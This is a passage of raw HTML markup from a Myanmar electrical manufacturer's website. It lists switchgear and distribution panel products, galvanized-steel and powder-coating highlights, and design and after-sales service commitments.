<p class="white-text">Our primary focus lies in supplying a comprehensive range of electrical panels
that are key components to residential, commercial, industrial and utility power
systems.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fb29ce9" data-id="fb29ce9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-068696f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="068696f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c41ed33" data-id="c41ed33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e606064 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e606064" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Non Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Main Distribution Panel with ACB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Main Distribution Panel with MCCB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Capacitor Bank Panel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Package Type Substation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Marshaling Kiosk Panel</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa2b1fb" data-id="fa2b1fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2ac397 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2ac397" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Changeover Switch Panel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Automatic Transfer Switch Panel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Kilo Watt Hour Meter Panel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Motor Control Panel (DOL & Star Delta Starter)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Wall Mounted Enclosure</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Cable Tray, Trunking Ladder & Accessories</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd5d5b2 elementor-section-full_width elementor-section-stretched manufacturing-imgbg elementor-section-height-default elementor-section-height-default" data-id="cd5d5b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bb2e27" data-id="3bb2e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce80c6c manufacturing-imgbg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce80c6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-970e64e" data-id="970e64e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b25c1dd elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="b25c1dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><span style="font-family: Flama-bold;">Manufacturing</span> <span class="trading-subhead">since 2002</span></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8642e9d elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="8642e9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Manufacturing <span class="trading-subhead">since 2002</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d6b2c5e elementor-widget elementor-widget-spacer" data-id="d6b2c5e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f773d32 elementor-widget elementor-widget-heading" data-id="f773d32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Khin Maung Nyunt Manufacturing Co.,Ltd.</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-280a2c1 elementor-widget elementor-widget-spacer" data-id="280a2c1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fd6396 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5fd6396" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaa9410" data-id="eaa9410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfca2cf elementor-widget elementor-widget-spacer" data-id="cfca2cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d3242f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3242f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-157f470" data-id="157f470" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ace5e3c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="ace5e3c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Khin Maung Nyunt Manufacturing Co., Ltd was established in 2002 with the ambition to produce electrical products that put product quality, electrical safety and responsible manufacturing as its highest priorities.</p><p>Our primary focus lies in supplying a comprehensive range of electrical panels that are key components to residential, commercial, industrial and utility power systems.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ac12ae2 elementor-widget elementor-widget-spacer" data-id="ac12ae2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684240a elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="684240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb8ba28" data-id="fb8ba28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e42603 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e42603" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-584e065 core-expertise" data-id="584e065" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b47ca54 elementor-invisible elementor-widget elementor-widget-heading" data-id="b47ca54" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Product Highlights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ec694f4 elementor-invisible elementor-widget elementor-widget-heading" data-id="ec694f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Electro-Galvanized
Iron Sheet (EGI)</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-11ab6d0 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="11ab6d0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Higher corrosion resistance and higher performance</span>						</div>
				</div>
				<div class="elementor-element elementor-element-c4a1979 elementor-widget elementor-widget-spacer" data-id="c4a1979" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da16177 elementor-widget elementor-widget-spacer" data-id="da16177" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d920f8 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2d920f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Longer lifetime compared to Mild Steel (MS)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-64aad03 elementor-widget elementor-widget-spacer" data-id="64aad03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5678792 elementor-invisible elementor-widget elementor-widget-heading" data-id="5678792" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Finished Surface</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c4bc66b core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="c4bc66b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Epoxy Powder Coating (Indoor)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-78a2610 elementor-widget elementor-widget-spacer" data-id="78a2610" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44c3caa core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="44c3caa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Polyester Powder Coating (Outdoor)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-0efe9e5 elementor-widget elementor-widget-spacer" data-id="0efe9e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30a6144" data-id="30a6144" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d2376 elementor-invisible elementor-widget elementor-widget-heading" data-id="c5d2376" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Differentiated Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c2ba624 elementor-invisible elementor-widget elementor-widget-heading" data-id="c2ba624" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Design Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-683074f elementor-invisible elementor-widget elementor-widget-heading" data-id="683074f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Customized design offered to meet each
client's:</span>		</div>
				</div>
				<div class="elementor-element elementor-element-a023ef8 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="a023ef8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Technical requirements</span>						</div>
				</div>
				<div class="elementor-element elementor-element-5caf811 elementor-widget elementor-widget-spacer" data-id="5caf811" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1619e85 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1619e85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Delivery schedule</span>
<span>Budget</span>						</div>
				</div>
				<div class="elementor-element elementor-element-4ee6a85 elementor-widget elementor-widget-spacer" data-id="4ee6a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5deede elementor-invisible elementor-widget elementor-widget-heading" data-id="b5deede" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Maintenance & After Sales Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-842c6a1 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="842c6a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Response time within 8 hours</span>						</div>
				</div>
				<div class="elementor-element elementor-element-d1ad61a elementor-widget elementor-widget-spacer" data-id="d1ad61a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db84029 elementor-widget elementor-widget-spacer" data-id="db84029" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ad5152 core-expertise elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5ad5152" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>On-site arrival within 24 hours</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a08b6c8 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a08b6c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7be1c98" data-id="7be1c98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4166d0a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4166d0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-adfed20" data-id="adfed20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f883435 elementor-invisible elementor-widget elementor-widget-heading" data-id="f883435" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Product Highlights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4c2fad9 elementor-invisible elementor-widget elementor-widget-heading" data-id="4c2fad9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Electro-Galvanized
Iron Sheet (EGI)</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-69cb9a8 elementor-widget elementor-widget-text-editor" data-id="69cb9a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Higher corrosion resistance and higher performance</span>						</div>
				</div>
				<div class="elementor-element elementor-element-bb30896 elementor-widget elementor-widget-spacer" data-id="bb30896" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c23d658 elementor-widget elementor-widget-text-editor" data-id="c23d658" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Longer lifetime compared to Mild Steel (MS)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-b55b967 elementor-widget elementor-widget-spacer" data-id="b55b967" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2c234e elementor-widget elementor-widget-spacer" data-id="b2c234e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7116f59 elementor-invisible elementor-widget elementor-widget-heading" data-id="7116f59" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Maintenance & After Sales Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e7cb54e elementor-widget elementor-widget-text-editor" data-id="e7cb54e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Epoxy Powder Coating (Indoor)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-9baf514 elementor-widget elementor-widget-spacer" data-id="9baf514" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-50f4e53 elementor-widget elementor-widget-text-editor" data-id="50f4e53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Polyester Powder Coating (Outdoor)</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19917e9" data-id="19917e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-509ebc5 elementor-invisible elementor-widget elementor-widget-heading" data-id="509ebc5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Differentiated Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-91e860d elementor-invisible elementor-widget elementor-widget-heading" data-id="91e860d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Design Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-3eaf129 elementor-invisible elementor-widget elementor-widget-heading" data-id="3eaf129" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Customized design offered to meet each
client's:</span>		</div>
				</div>
				<div class="elementor-element elementor-element-2806570 elementor-widget elementor-widget-text-editor" data-id="2806570" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Technical requirements</span>						</div>
				</div>
				<div class="elementor-element elementor-element-11940a0 elementor-widget elementor-widget-spacer" data-id="11940a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dda605c elementor-widget elementor-widget-text-editor" data-id="dda605c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Delivery schedule</span>						</div>
				</div>
				<div class="elementor-element elementor-element-0c48938 elementor-widget elementor-widget-spacer" data-id="0c48938" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f2ebd9 elementor-widget elementor-widget-text-editor" data-id="1f2ebd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Budget</span>						</div>
				</div>
				<div class="elementor-element elementor-element-c6e924a elementor-widget elementor-widget-spacer" data-id="c6e924a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3881a0e elementor-invisible elementor-widget elementor-widget-heading" data-id="3881a0e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Maintenance & After Sales Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2de663a elementor-widget elementor-widget-text-editor" data-id="2de663a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Response time within 8 hours</span>						</div>
				</div>
				<div class="elementor-element elementor-element-cbc721b elementor-widget elementor-widget-spacer" data-id="cbc721b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e72ab9 elementor-widget elementor-widget-text-editor" data-id="2e72ab9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>On-site arrival within 24 hours<span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c223b53 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="c223b53" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72fda80" data-id="72fda80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dcc88ed elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcc88ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f99a16a" data-id="f99a16a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82a7169 elementor-invisible elementor-widget elementor-widget-heading" data-id="82a7169" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Product Highlights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-35e4bf3 elementor-invisible elementor-widget elementor-widget-heading" data-id="35e4bf3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Electro-Galvanized
Iron Sheet (EGI)</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4688364 elementor-widget elementor-widget-text-editor" data-id="4688364" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Higher corrosion resistance and higher performance</span>						</div>
				</div>
				<div class="elementor-element elementor-element-259c86a elementor-widget elementor-widget-spacer" data-id="259c86a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31d41aa elementor-widget elementor-widget-text-editor" data-id="31d41aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Longer lifetime compared to Mild Steel (MS)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-7b65f0d elementor-widget elementor-widget-spacer" data-id="7b65f0d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-feab036 elementor-widget elementor-widget-spacer" data-id="feab036" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-824da00 elementor-invisible elementor-widget elementor-widget-heading" data-id="824da00" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Maintenance & After Sales Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e18d393 elementor-widget elementor-widget-text-editor" data-id="e18d393" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Epoxy Powder Coating (Indoor)</span>						</div>
				</div>
				<div class="elementor-element elementor-element-8d8581d elementor-widget elementor-widget-spacer" data-id="8d8581d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a1b4439 elementor-widget elementor-widget-text-editor" data-id="a1b4439" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
